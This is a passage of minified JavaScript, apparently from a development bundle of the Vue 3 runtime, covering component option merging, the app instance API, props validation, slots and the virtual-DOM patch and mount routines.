cx(e){const{ctx:t,setupState:n}=e;Object.keys(fe(n)).forEach(r=>{if(!n.__isScriptSetup){if(zl(r[0])){R(`setup() return property ${JSON.stringify(r)} should not start with "$" or "_" which are reserved prefixes for Vue internals.`);return}Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>n[r],set:je})}})}function Hl(){return Yd().slots}function fx(){return Yd().attrs}function Yd(){const e=It();return{}.NODE_ENV!=="production"&&!e&&R("useContext() called without active instance."),e.setupContext||(e.setupContext=wh(e))}function Wd(e){return te(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function dx(){const e=Object.create(null);return(t,n)=>{e[n]?R(`${t} property "${n}" is already defined in ${e[n]}.`):e[n]=t}}let Yl=!0;function hx(e){const t=Wl(e),n=e.proxy,r=e.ctx;Yl=!1,t.beforeCreate&&qd(t.beforeCreate,e,"bc");const{data:o,computed:s,methods:i,watch:a,provide:l,inject:u,created:c,beforeMount:f,mounted:h,beforeUpdate:m,updated:d,activated:p,deactivated:y,beforeDestroy:g,beforeUnmount:S,destroyed:C,unmounted:O,render:w,renderTracked:L,renderTriggered:D,errorCaptured:k,serverPrefetch:z,expose:q,inheritAttrs:N,components:A,directives:Z,filters:ye}=t,ue={}.NODE_ENV!=="production"?dx():null;if({}.NODE_ENV!=="production"){const[G]=e.propsOptions;if(G)for(const ne in G)ue("Props",ne)}if(u&&px(u,r,ue),i)for(const G in i){const ne=i[G];re(ne)?({}.NODE_ENV!=="production"?Object.defineProperty(r,G,{value:ne.bind(n),configurable:!0,enumerable:!0,writable:!0}):r[G]=ne.bind(n),{}.NODE_ENV!=="production"&&ue("Methods",G)):{}.NODE_ENV!=="production"&&R(`Method "${G}" has type "${typeof ne}" in the component definition. Did you reference the function correctly?`)}if(o){({}).NODE_ENV!=="production"&&!re(o)&&R("The data option must be a function. Plain object usage is no longer supported.");const G=o.call(n,n);if({}.NODE_ENV!=="production"&&ml(G)&&R("data() returned a Promise - note data() cannot be async; If you intend to perform data fetching before component renders, use async setup() + <Suspense>."),!Ee(G))({}).NODE_ENV!=="production"&&R("data() should return an object.");else if(e.data=rs(G),{}.NODE_ENV!=="production")for(const ne in G)ue("Data",ne),zl(ne[0])||Object.defineProperty(r,ne,{configurable:!0,enumerable:!0,get:()=>G[ne],set:je})}if(Yl=!0,s)for(const G in s){const ne=s[G],Pe=re(ne)?ne.bind(n,n):re(ne.get)?ne.get.bind(n,n):je;({}).NODE_ENV!=="production"&&Pe===je&&R(`Computed property "${G}" has no getter.`);const dt=!re(ne)&&re(ne.set)?ne.set.bind(n):{}.NODE_ENV!=="production"?()=>{R(`Write operation failed: computed property "${G}" is readonly.`)}:je,Ke=W({get:Pe,set:dt});Object.defineProperty(r,G,{enumerable:!0,configurable:!0,get:()=>Ke.value,set:Je=>Ke.value=Je}),{}.NODE_ENV!=="production"&&ue("Computed",G)}if(a)for(const G in a)Kd(a[G],r,n,G);if(l){const G=re(l)?l.call(n):l;Reflect.ownKeys(G).forEach(ne=>{In(ne,G[ne])})}c&&qd(c,e,"c");function $(G,ne){te(ne)?ne.forEach(Pe=>G(Pe.bind(n))):ne&&G(ne.bind(n))}if($(zd,f),$(wt,h),$(ex,m),$(tx,d),$(Q1,p),$(Bd,y),$(sx,k),$(ox,L),$(rx,D),$(Qt,S),$(Bl,O),$(nx,z),te(q))if(q.length){const G=e.exposed||(e.exposed={});q.forEach(ne=>{Object.defineProperty(G,ne,{get:()=>n[ne],set:Pe=>n[ne]=Pe})})}else e.exposed||(e.exposed={});w&&e.render===je&&(e.render=w),N!=null&&(e.inheritAttrs=N),A&&(e.components=A),Z&&(e.directives=Z)}function px(e,t,n=je){te(e)&&(e=ql(e));for(const r in e){const o=e[r];let s;Ee(o)?"default"in o?s=$e(o.from||r,o.default,!0):s=$e(o.from||r):s=$e(o),Ge(s)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>s.value,set:i=>s.value=i}):t[r]=s,{}.NODE_ENV!=="production"&&n("Inject",r)}}function qd(e,t,n){$t(te(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function Kd(e,t,n,r){const o=r.includes(".")?Id(n,r):()=>n[r];if(De(e)){const s=t[e];re(s)?Ce(o,s):{}.NODE_ENV!=="production"&&R(`Invalid watch handler specified by key "${e}"`,s)}else if(re(e))Ce(o,e.bind(n));else if(Ee(e))if(te(e))e.forEach(s=>Kd(s,t,n,r));else{const s=re(e.handler)?e.handler.bind(n):t[e.handler];re(s)?Ce(o,s,e):{}.NODE_ENV!=="production"&&R(`Invalid watch handler specified by key "${e.handler}"`,s)}else({}).NODE_ENV!=="production"&&R(`Invalid watch option: "${r}"`,e)}function Wl(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,a=s.get(t);let l;return a?l=a:!o.length&&!n&&!r?l=t:(l={},o.length&&o.forEach(u=>Ii(l,u,i,!0)),Ii(l,t,i)),Ee(t)&&s.set(t,l),l}function Ii(e,t,n,r=!1){const{mixins:o,extends:s}=t;s&&Ii(e,s,n,!0),o&&o.forEach(i=>Ii(e,i,n,!0));for(const i in t)if(r&&i==="expose")({}).NODE_ENV!=="production"&&R('"expose" option is ignored when declared in mixins or extends. It should only be declared in the base component itself.');else{const a=mx[i]||n&&n[i];e[i]=a?a(e[i],t[i]):t[i]}return e}const mx={data:Gd,props:Zd,emits:Zd,methods:ps,computed:ps,beforeCreate:Et,created:Et,beforeMount:Et,mounted:Et,beforeUpdate:Et,updated:Et,beforeDestroy:Et,beforeUnmount:Et,destroyed:Et,unmounted:Et,activated:Et,deactivated:Et,errorCaptured:Et,serverPrefetch:Et,components:ps,directives:ps,watch:_x,provide:Gd,inject:gx};function Gd(e,t){return t?e?function(){return He(re(e)?e.call(this,this):e,re(t)?t.call(this,this):t)}:t:e}function gx(e,t){return ps(ql(e),ql(t))}function ql(e){if(te(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Et(e,t){return e?[...new Set([].concat(e,t))]:t}function ps(e,t){return e?He(Object.create(null),e,t):t}function Zd(e,t){return e?te(e)&&te(t)?[...new Set([...e,...t])]:He(Object.create(null),Wd(e),Wd(t??{})):t}function _x(e,t){if(!e)return t;if(!t)return e;const n=He(Object.create(null),e);for(const r in t)n[r]=Et(e[r],t[r]);return n}function Jd(){return{app:null,config:{isNativeTag:Rf,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let yx=0;function bx(e,t){return function(r,o=null){re(r)||(r=He({},r)),o!=null&&!Ee(o)&&({}.NODE_ENV!=="production"&&R("root props passed to app.mount() must be an object."),o=null);const s=Jd();({}).NODE_ENV!=="production"&&Object.defineProperty(s.config,"unwrapInjectedRef",{get(){return!0},set(){R("app.config.unwrapInjectedRef has been deprecated. 3.3 now always unwraps injected refs in Options API.")}});const i=new WeakSet;let a=!1;const l=s.app={_uid:yx++,_component:r,_props:o,_container:null,_context:s,_instance:null,version:xh,get config(){return s.config},set config(u){({}).NODE_ENV!=="production"&&R("app.config cannot be replaced. Modify individual options instead.")},use(u,...c){return i.has(u)?{}.NODE_ENV!=="production"&&R("Plugin has already been applied to target app."):u&&re(u.install)?(i.add(u),u.install(l,...c)):re(u)?(i.add(u),u(l,...c)):{}.NODE_ENV!=="production"&&R('A plugin must either be a function or an object with an "install" function.'),l},mixin(u){return s.mixins.includes(u)?{}.NODE_ENV!=="production"&&R("Mixin has already been applied to target app"+(u.name?`: ${u.name}`:"")):s.mixins.push(u),l},component(u,c){return{}.NODE_ENV!=="production"&&tu(u,s.config),c?({}.NODE_ENV!=="production"&&s.components[u]&&R(`Component "${u}" has already been registered in target app.`),s.components[u]=c,l):s.components[u]},directive(u,c){return{}.NODE_ENV!=="production"&&Rd(u),c?({}.NODE_ENV!=="production"&&s.directives[u]&&R(`Directive "${u}" has already been registered in target app.`),s.directives[u]=c,l):s.directives[u]},mount(u,c,f){if(a)({}).NODE_ENV!=="production"&&R("App has already been mounted.\nIf you want to remount the same app, move your app creation logic into a factory function and create fresh app instances for each mount - e.g. `const createMyApp = () => createApp(App)`");else{({}).NODE_ENV!=="production"&&u.__vue_app__&&R("There is already an app instance mounted on the host container.\n If you want to mount another app on the same host container, you need to unmount the previous app by calling `app.unmount()` first.");const h=he(r,o);return h.appContext=s,{}.NODE_ENV!=="production"&&(s.reload=()=>{e(en(h),u,f)}),c&&t?t(h,u):e(h,u,f),a=!0,l._container=u,u.__vue_app__=l,{}.NODE_ENV!=="production"&&(l._instance=h.component,N1(l,xh)),ji(h.component)||h.component.proxy}},unmount(){a?(e(null,l._container),{}.NODE_ENV!=="production"&&(l._instance=null,F1(l)),delete l._container.__vue_app__):{}.NODE_ENV!=="production"&&R("Cannot unmount an app that is not mounted.")},provide(u,c){return{}.NODE_ENV!=="production"&&u in s.provides&&R(`App already provides property with key "${String(u)}". It will be overwritten with the new value.`),s.provides[u]=c,l},runWithContext(u){Ri=l;try{return u()}finally{Ri=null}}};return l}}let Ri=null;function In(e,t){if(!ot)({}).NODE_ENV!=="production"&&R("provide() can only be used inside setup().");else{let n=ot.provides;const r=ot.parent&&ot.parent.provides;r===n&&(n=ot.provides=Object.create(r)),n[e]=t}}function $e(e,t,n=!1){const r=ot||nt;if(r||Ri){const o=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:Ri._context.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&re(t)?t.call(r&&r.proxy):t;({}).NODE_ENV!=="production"&&R(`injection "${String(e)}" not found.`)}else({}).NODE_ENV!=="production"&&R("inject() can only be used inside setup() or functional components.")}function vx(e,t,n,r=!1){const o={},s={};ui(s,Vi,1),e.propsDefaults=Object.create(null),Qd(e,t,o,s);for(const i in e.propsOptions[0])i in o||(o[i]=void 0);({}).NODE_ENV!=="production"&&rh(t||{},o,e),n?e.props=r?o:u1(o):e.type.props?e.props=o:e.props=s,e.attrs=s}function wx(e){for(;e;){if(e.type.__hmrId)return!0;e=e.parent}}function Ex(e,t,n,r){const{props:o,attrs:s,vnode:{patchFlag:i}}=e,a=fe(o),[l]=e.propsOptions;let u=!1;if(!({}.NODE_ENV!=="production"&&wx(e))&&(r||i>0)&&!(i&16)){if(i&8){const c=e.vnode.dynamicProps;for(let f=0;f<c.length;f++){let h=c[f];if(Oi(e.emitsOptions,h))continue;const m=t[h];if(l)if(_e(s,h))m!==s[h]&&(s[h]=m,u=!0);else{const d=Gt(h);o[d]=Kl(l,a,d,m,e,!1)}else m!==s[h]&&(s[h]=m,u=!0)}}}else{Qd(e,t,o,s)&&(u=!0);let c;for(const f in a)(!t||!_e(t,f)&&((c=kn(f))===f||!_e(t,c)))&&(l?n&&(n[f]!==void 0||n[c]!==void 0)&&(o[f]=Kl(l,a,f,void 0,e,!0)):delete o[f]);if(s!==a)for(const f in s)(!t||!_e(t,f))&&(delete s[f],u=!0)}u&&hn(e,"set","$attrs"),{}.NODE_ENV!=="production"&&rh(t||{},o,e)}function Qd(e,t,n,r){const[o,s]=e.propsOptions;let i=!1,a;if(t)for(let l in t){if(ai(l))continue;const u=t[l];let c;o&&_e(o,c=Gt(l))?!s||!s.includes(c)?n[c]=u:(a||(a={}))[c]=u:Oi(e.emitsOptions,l)||(!(l in r)||u!==r[l])&&(r[l]=u,i=!0)}if(s){const l=fe(n),u=a||Me;for(let c=0;c<s.length;c++){const f=s[c];n[f]=Kl(o,l,f,u[f],e,!_e(u,f))}}return i}function Kl(e,t,n,r,o,s){const i=e[n];if(i!=null){const a=_e(i,"default");if(a&&r===void 0){const l=i.default;if(i.type!==Function&&!i.skipFactory&&re(l)){const{propsDefaults:u}=o;n in u?r=u[n]:(Oo(o),r=u[n]=l.call(null,t),Wr())}else r=l}i[0]&&(s&&!a?r=!1:i[1]&&(r===""||r===kn(n))&&(r=!0))}return r}function Xd(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const s=e.props,i={},a=[];let l=!1;if(!re(e)){const c=f=>{l=!0;const[h,m]=Xd(f,t,!0);He(i,h),m&&a.push(...m)};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}if(!s&&!l)return Ee(e)&&r.set(e,_o),_o;if(te(s))for(let c=0;c<s.length;c++){({}).NODE_ENV!=="production"&&!De(s[c])&&R("props must be strings when using array syntax.",s[c]);const f=Gt(s[c]);eh(f)&&(i[f]=Me)}else if(s){({}).NODE_ENV!=="production"&&!Ee(s)&&R("invalid props options",s);for(const c in s){const f=Gt(c);if(eh(f)){const h=s[c],m=i[f]=te(h)||re(h)?{type:h}:He({},h);if(m){const d=nh(Boolean,m.type),p=nh(String,m.type);m[0]=d>-1,m[1]=p<0||d<p,(d>-1||_e(m,"default"))&&a.push(f)}}}}const u=[i,a];return Ee(e)&&r.set(e,u),u}function eh(e){return e[0]!=="$"?!0:({}.NODE_ENV!=="production"&&R(`Invalid prop name: "${e}" is a reserved property.`),!1)}function Gl(e){const t=e&&e.toString().match(/^\s*(function|class) (\w+)/);return t?t[2]:e===null?"null":""}function th(e,t){return Gl(e)===Gl(t)}function nh(e,t){return te(t)?t.findIndex(n=>th(n,e)):re(t)&&th(t,e)?0:-1}function rh(e,t,n){const r=fe(t),o=n.propsOptions[0];for(const s in o){let i=o[s];i!=null&&xx(s,r[s],i,!_e(e,s)&&!_e(e,kn(s)))}}function xx(e,t,n,r){const{type:o,required:s,validator:i,skipCheck:a}=n;if(s&&r){R('Missing required prop: "'+e+'"');return}if(!(t==null&&!s)){if(o!=null&&o!==!0&&!a){let l=!1;const u=te(o)?o:[o],c=[];for(let f=0;f<u.length&&!l;f++){const{valid:h,expectedType:m}=Sx(t,u[f]);c.push(m||""),l=h}if(!l){R(Ox(e,t,c));return}}i&&!i(t)&&R('Invalid prop: custom validator check failed for prop "'+e+'".')}}const Tx=Qn("String,Number,Boolean,Function,Symbol,BigInt");function Sx(e,t){let n;const r=Gl(t);if(Tx(r)){const o=typeof e;n=o===r.toLowerCase(),!n&&o==="object"&&(n=e instanceof t)}else r==="Object"?n=Ee(e):r==="Array"?n=te(e):r==="null"?n=e===null:n=e instanceof t;return{valid:n,expectedType:r}}function Ox(e,t,n){if(n.length===0)return`Prop type [] for prop "${e}" won't match anything. Did you mean to use type Array instead?`;let r=`Invalid prop: type check failed for prop "${e}". Expected ${n.map(Nr).join(" | ")}`;const o=n[0],s=gl(t),i=oh(t,o),a=oh(t,s);return n.length===1&&sh(o)&&!Cx(o,s)&&(r+=` with value ${i}`),r+=`, got ${s} `,sh(s)&&(r+=`with value ${a}.`),r}function oh(e,t){return t==="String"?`"${e}"`:t==="Number"?`${Number(e)}`:`${e}`}function sh(e){return["string","number","boolean"].some(n=>e.toLowerCase()===n)}function Cx(...e){return e.some(t=>t.toLowerCase()==="boolean")}const ih=e=>e[0]==="_"||e==="$stable",Zl=e=>te(e)?e.map(tn):[tn(e)],Ax=(e,t,n)=>{if(t._n)return t;const r=ke((...o)=>({}.NODE_ENV!=="production"&&ot&&R(`Slot "${e}" invoked outside of the render function: this will not track dependencies used in the slot. Invoke the slot function inside the render function instead.`),Zl(t(...o))),n);return r._c=!1,r},ah=(e,t,n)=>{const r=e._ctx;for(const o in e){if(ih(o))continue;const s=e[o];if(re(s))t[o]=Ax(o,s,r);else if(s!=null){({}).NODE_ENV!=="production"&&R(`Non-function value encountered for slot "${o}". Prefer function slots for better performance.`);const i=Zl(s);t[o]=()=>i}}},lh=(e,t)=>{({}).NODE_ENV!=="production"&&!hs(e.vnode)&&R("Non-function value encountered for default slot. Prefer function slots for better performance.");const n=Zl(t);e.slots.default=()=>n},Dx=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=fe(t),ui(t,"_",n)):ah(t,e.slots={})}else e.slots={},t&&lh(e,t);ui(e.slots,Vi,1)},kx=(e,t,n)=>{const{vnode:r,slots:o}=e;let s=!0,i=Me;if(r.shapeFlag&32){const a=t._;a?{}.NODE_ENV!=="production"&&sr?(He(o,t),hn(e,"set","$slots")):n&&a===1?s=!1:(He(o,t),!n&&a===1&&delete o._):(s=!t.$stable,ah(t,o)),i=t}else t&&(lh(e,t),i={default:1});if(s)for(const a in o)!ih(a)&&i[a]==null&&delete o[a]};function Jl(e,t,n,r,o=!1){if(te(e)){e.forEach((h,m)=>Jl(h,t&&(te(t)?t[m]:t),n,r,o));return}if(ds(r)&&!o)return;const s=r.shapeFlag&4?ji(r.component)||r.component.proxy:r.el,i=o?null:s,{i:a,r:l}=e;if({}.NODE_ENV!=="production"&&!a){R("Missing ref owner context. ref cannot be used on hoisted vnodes. A vnode with ref must be created inside the render function.");return}const u=t&&t.r,c=a.refs===Me?a.refs={}:a.refs,f=a.setupState;if(u!=null&&u!==l&&(De(u)?(c[u]=null,_e(f,u)&&(f[u]=null)):Ge(u)&&(u.value=null)),re(l))Fn(l,a,12,[i,c]);else{const h=De(l),m=Ge(l);if(h||m){const d=()=>{if(e.f){const p=h?_e(f,l)?f[l]:c[l]:l.value;o?te(p)&&pl(p,s):te(p)?p.includes(s)||p.push(s):h?(c[l]=[s],_e(f,l)&&(f[l]=c[l])):(l.value=[s],e.k&&(c[e.k]=l.value))}else h?(c[l]=i,_e(f,l)&&(f[l]=i)):m?(l.value=i,e.k&&(c[e.k]=i)):{}.NODE_ENV!=="production"&&R("Invalid template ref type:",l,`(${typeof l})`)};i?(d.id=-1,Ct(d,n)):d()}else({}).NODE_ENV!=="production"&&R("Invalid template ref type:",l,`(${typeof l})`)}}let ms,lr;function Rn(e,t){e.appContext.config.performance&&Pi()&&lr.mark(`vue-${t}-${e.uid}`),{}.NODE_ENV!=="production"&&P1(e,t,Pi()?lr.now():Date.now())}function Pn(e,t){if(e.appContext.config.performance&&Pi()){const n=`vue-${t}-${e.uid}`,r=n+":end";lr.mark(r),lr.measure(`<${zi(e,e.type)}> ${t}`,n,r),lr.clearMarks(n),lr.clearMarks(r)}({}).NODE_ENV!=="production"&&L1(e,t,Pi()?lr.now():Date.now())}function Pi(){return ms!==void 0||(typeof window<"u"&&window.performance?(ms=!0,lr=window.performance):ms=!1),ms}function Nx(){const e=[];if({}.NODE_ENV!=="production"&&e.length){const t=e.length>1;console.warn(`Feature flag${t?"s":""} ${e.join(", ")} ${t?"are":"is"} not explicitly defined. You are running the esm-bundler build of Vue, which expects these compile-time feature flags to be globally injected via the bundler config in order to get better tree-shaking in the production bundle.

For more details, see https://link.vuejs.org/feature-flags.`)}}const Ct=K1;function Fx(e){return Mx(e)}function Mx(e,t){Nx();const n=ci();n.__VUE__=!0,{}.NODE_ENV!=="production"&&xd(n.__VUE_DEVTOOLS_GLOBAL_HOOK__,n);const{insert:r,remove:o,patchProp:s,createElement:i,createText:a,createComment:l,setText:u,setElementText:c,parentNode:f,nextSibling:h,setScopeId:m=je,insertStaticContent:d}=e,p=(_,v,T,F=null,M=null,B=null,Y=!1,P=null,j={}.NODE_ENV!=="production"&&sr?!1:!!v.dynamicChildren)=>{if(_===v)return;_&&!Yr(_,v)&&(F=Lt(_),it(_,M,B,!0),_=null),v.patchFlag===-2&&(j=!1,v.dynamicChildren=null);const{type:I,ref:ee,shapeFlag:E}=v;switch(I){case Hr:y(_,v,T,F);break;case rt:g(_,v,T,F);break;case $i:_==null?S(v,T,F,Y):{}.NODE_ENV!=="production"&&C(_,v,T,Y);break;case Qe:Z(_,v,T,F,M,B,Y,P,j);break;default:E&1?L(_,v,T,F,M,B,Y,P,j):E&6?ye(_,v,T,F,M,B,Y,P,j):E&64||E&128?I.process(_,v,T,F,M,B,Y,P,j,qt):{}.NODE_ENV!=="production"&&R("Invalid VNode type:",I,`(${typeof I})`)}ee!=null&&M&&Jl(ee,_&&_.ref,B,v||_,!v)},y=(_,v,T,F)=>{if(_==null)r(v.el=a(v.children),T,F);else{const M=v.el=_.el;v.children!==_.children&&u(M,v.children)}},g=(_,v,T,F)=>{_==null?r(v.el=l(v.children||""),T,F):v.el=_.el},S=(_,v,T,F)=>{[_.el,_.anchor]=d(_.children,v,T,F,_.el,_.anchor)},C=(_,v,T,F)=>{if(v.children!==_.children){const M=h(_.anchor);w(_),[v.el,v.anchor]=d(v.children,T,M,F)}else v.el=_.el,v.anchor=_.anchor},O=({el:_,anchor:v},T,F)=>{let M;for(;_&&_!==v;)M=h(_),r(_,T,F),_=M;r(v,T,F)},w=({el:_,anchor:v})=>{let T;for(;_&&_!==v;)T=h(_),o(_),_=T;o(v)},L=(_,v,T,F,M,B,Y,P,j)=>{Y=Y||v.type==="svg",_==null?D(v,T,F,M,B,Y,P,j):q(_,v,M,B,Y,P,j)},D=(_,v,T,F,M,B,Y,P)=>{let j,I;const{type:ee,props:E,shapeFlag:U,transition:ie,dirs:me}=_;if(j=_.el=i(_.type,B,E&&E.is,E),U&8?c(j,_.children):U&16&&z(_.children,j,null,F,M,B&&ee!=="foreignObject",Y,P),me&&jr(_,null,F,"created"),k(j,_,_.scopeId,Y,F),E){for(const Le in E)Le!=="value"&&!ai(Le)&&s(j,Le,null,E[Le],B,_.children,F,M,bt);"value"in E&&s(j,"value",null,E.value),(I=E.onVnodeBeforeMount)&&_n(I,F,_)}({}).NODE_ENV!=="production"&&(Object.defineProperty(j,"__vnode",{value:_,enumerable:!1}),Object.defineProperty(j,"__vueParentComponent",{value:F,enumerable:!1})),me&&jr(_,null,F,"beforeMount");const Ae=Ix(M,ie);Ae&&ie.beforeEnter(j),r(j,v,T),((I=E&&E.onVnodeMounted)||Ae||me)&&Ct(()=>{I&&_n(I,F,_),Ae&&ie.enter(j),me&&jr(_,null,F,"mounted")},M)},k=(_,v,T,F,M)=>{if(T&&m(_,T),F)for(let B=0;B<F.length;B++)m(_,F[B]);if(M){let B=M.subTree;if({}.NODE_ENV!=="production"&&B.patchFlag>0&&B.patchFlag&2048&&(B=Cd(B.children)||B),v===B){const Y=M.vnode;k(_,Y,Y.scopeId,Y.slotScopeIds,M.parent)}}},z=(_,v,T,F,M,B,Y,P,j=0)=>{for(let I=j;I<_.length;I++){const ee=_[I]=P?ur(_[I]):tn(_[I]);p(null,ee,v,T,F,M,B,Y,P)}},q=(_,v,T,F,M,B,Y)=>{const P=v.el=_.el;let{patchFlag:j,dynamicChildren:I,dirs:ee}=v;j|=_.patchFlag&16;const E=_.props||Me,U=v.props||Me;let ie;T&&Ur(T,!1),(ie=U.onVnodeBeforeUpdate)&&_n(ie,T,v,_),ee&&jr(v,_,T,"beforeUpdate"),T&&Ur(T,!0),{}.NODE_ENV!=="production"&&sr&&(j=0,Y=!1,I=null);const me=M&&v.type!=="foreignObject";if(I?(N(_.dynamicChildren,I,P,T,F,me,B),{}.NODE_ENV!=="production"&&gs(_,v)):Y||Pe(_,v,P,null,T,F,me,B,!1),j>0){if(j&16)A(P,v,E,U,T,F,M);else if(j&2&&E.class!==U.class&&s(P,"class",null,U.class,M),j&4&&s(P,"style",E.style,U.style,M),j&8){const Ae=v.dynamicProps;for(let Le=0;Le<Ae.length;Le++){const tt=Ae[Le],dn=E[tt],Ko=U[tt];(Ko!==dn||tt==="value")&&s(P,tt,dn,Ko,M,_.children,T,F,bt)}}j&1&&_.children!==v.children&&c(P,v.children)}else!Y&&I==null&&A(P,v,E,U,T,F,M);((ie=U.onVnodeUpdated)||ee)&&Ct(()=>{ie&&_n(ie,T,v,_),ee&&jr(v,_,T,"updated")},F)},N=(_,v,T,F,M,B,Y)=>{for(let P=0;P<v.length;P++){const j=_[P],I=v[P],ee=j.el&&(j.type===Qe||!Yr(j,I)||j.shapeFlag&70)?f(j.el):T;p(j,I,ee,null,F,M,B,Y,!0)}},A=(_,v,T,F,M,B,Y)=>{if(T!==F){if(T!==Me)for(const P in T)!ai(P)&&!(P in F)&&s(_,P,T[P],null,Y,v.children,M,B,bt);for(const P in F){if(ai(P))continue;const j=F[P],I=T[P];j!==I&&P!=="value"&&s(_,P,I,j,Y,v.children,M,B,bt)}"value"in F&&s(_,"value",T.value,F.value)}},Z=(_,v,T,F,M,B,Y,P,j)=>{const I=v.el=_?_.el:a(""),ee=v.anchor=_?_.anchor:a("");let{patchFlag:E,dynamicChildren:U,slotScopeIds:ie}=v;({}).NODE_ENV!=="production"&&(sr||E&2048)&&(E=0,j=!1,U=null),ie&&(P=P?P.concat(ie):ie),_==null?(r(I,T,F),r(ee,T,F),z(v.children,T,ee,M,B,Y,P,j)):E>0&&E&64&&U&&_.dynamicChildren?(N(_.dynamicChildren,U,T,M,B,Y,P),{}.NODE_ENV!=="production"?gs(_,v):(v.key!=null||M&&v===M.subTree)&&gs(_,v,!0)):Pe(_,v,T,ee,M,B,Y,P,j)},ye=(_,v,T,F,M,B,Y,P,j)=>{v.slotScopeIds=P,_==null?v.shapeFlag&512?M.ctx.activate(v,T,F,Y,j):ue(v,T,F,M,B,Y,j):$(_,v,j)},ue=(_,v,T,F,M,B,Y)=>{const P=_.component=Wx(_,F,M);if({}.NODE_ENV!=="production"&&P.type.__hmrId&&C1(P),{}.NODE_ENV!=="production"&&(Ei(_),Rn(P,"mount")),hs(_)&&(P.ctx.renderer=qt),{}.NODE_ENV!=="production"&&Rn(P,"init"),Kx(P),{}.NODE_ENV!=="production"&&Pn(P,"init"),P.asyncDep){if(M&&M.registerDep(P,G),!_.el){const j=P.subTree=he(rt);g(null,j,v,T)}return}G(P,_,v,T,M,B,Y),{}.NODE_ENV!=="production"&&(xi(),Pn(P,"mount"))},$=(_,v,T)=>{const F=v.component=_.component;if(Y1(_,v,T))if(F.asyncDep&&!F.asyncResolved){({}).NODE_ENV!=="production"&&Ei(v),ne(F,v,T),{}.NODE_ENV!=="production"&&xi();return}else F.next=v,S1(F.update),F.update();else v.el=_.el,F.vnode=v},G=(_,v,T,F,M,B,Y)=>{const P=()=>{if(_.isMounted){let{next:ee,bu:E,u:U,parent:ie,vnode:me}=_,Ae=ee,Le;({}).NODE_ENV!=="production"&&Ei(ee||_.vnode),Ur(_,!1),ee?(ee.el=me.el,ne(_,ee,Y)):ee=me,E&&es(E),(Le=ee.props&&ee.props.onVnodeBeforeUpdate)&&_n(Le,ie,ee,me),Ur(_,!0),{}.NODE_ENV!=="production"&&Rn(_,"render");const tt=Il(_);({}).NODE_ENV!=="production"&&Pn(_,"render");const dn=_.subTree;_.subTree=tt,{}.NODE_ENV!=="production"&&Rn(_,"patch"),p(dn,tt,f(dn.el),Lt(dn),_,M,B),{}.NODE_ENV!=="production"&&Pn(_,"patch"),ee.el=tt.el,Ae===null&&W1(_,tt.el),U&&Ct(U,M),(Le=ee.props&&ee.props.onVnodeUpdated)&&Ct(()=>_n(Le,ie,ee,me),M),{}.NODE_ENV!=="production"&&Td(_),{}.NODE_ENV!=="production"&&xi()}else{let ee;const{el:E,props:U}=v,{bm:ie,m:me,parent:Ae}=_,Le=ds(v);if(Ur(_,!1),ie&&es(ie),!Le&&(ee=U&&U.onVnodeBeforeMount)&&_n(ee,Ae,v),Ur(_,!0),E&&Cr){const tt=()=>{({}).NODE_ENV!=="production"&&Rn(_,"render"),_.subTree=Il(_),{}.NODE_ENV!=="production"&&Pn(_,"render"),{}.NODE_ENV!=="production"&&Rn(_,"hydrate"),Cr(E,_.subTree,_,M,null),{}.NODE_ENV!=="production"&&Pn(_,"hydrate")};Le?v.type.__asyncLoader().then(()=>!_.isUnmounted&&tt()):tt()}else{({}).NODE_ENV!=="production"&&Rn(_,"render");const tt=_.subTree=Il(_);({}).NODE_ENV!=="production"&&Pn(_,"render"),{}.NODE_ENV!=="production"&&Rn(_,"patch"),p(null,tt,T,F,_,M,B),{}.NODE_ENV!=="production"&&Pn(_,"patch"),v.el=tt.el}if(me&&Ct(me,M),!Le&&(ee=U&&U.onVnodeMounted)){const tt=v;Ct(()=>_n(ee,Ae,tt),M)}(v.shapeFlag&256||Ae&&ds(Ae.vnode)&&Ae.vnode.shapeFlag&256)&&_.a&&Ct(_.a,M),_.isMounted=!0,{}.NODE_ENV!=="production"&&M1(_),v=T=F=null}},j=_.effect=new wl(P,()=>Si(I),_.scope),I=_.update=()=>j.run();I.id=_.uid,Ur(_,!0),{}.NODE_ENV!=="production"&&(j.onTrack=_.rtc?ee=>es(_.rtc,ee):void 0,j.onTrigger=_.rtg?ee=>es(_.rtg,ee):void 0,I.ownerInstance=_),I()},ne=(_,v,T)=>{v.component=_;const F=_.vnode.props;_.vnode=v,_.next=null,Ex(_,v.props,F,T),kx(_,v.children,T),Rr(),yd(_),Pr()},Pe=(_,v,T,F,M,B,Y,P,j=!1)=>{const I=_&&_.children,ee=_?_.shapeFlag:0,E=v.children,{patchFlag:U,shapeFlag:ie}=v;if(U>0){if(U&128){Ke(I,E,T,F,M,B,Y,P,j);return}else if(U&256){dt(I,E,T,F,M,B,Y,P,j);return}}ie&8?(ee&16&&bt(I,M,B),E!==I&&c(T,E)):ee&16?ie&16?Ke(I,E,T,F,M,B,Y,P,j):bt(I,M,B,!0):(ee&8&&c(T,""),ie&16&&z(E,T,F,M,B,Y,P,j))},dt=(_,v,T,F,M,B,Y,P,j)=>{_=_||_o,v=v||_o;const I=_.length,ee=v.length,E=Math.min(I,ee);let U;for(U=0;U<E;U++){const ie=v[U]=j?ur(v[U]):tn(v[U]);p(_[U],ie,T,null,M,B,Y,P,j)}I>ee?bt(_,M,B,!0,!1,E):z(v,T,F,M,B,Y,P,j,E)},Ke=(_,v,T,F,M,B,Y,P,j)=>{let I=0;const ee=v.length;let E=_.length-1,U=ee-1;for(;I<=E&&I<=U;){const 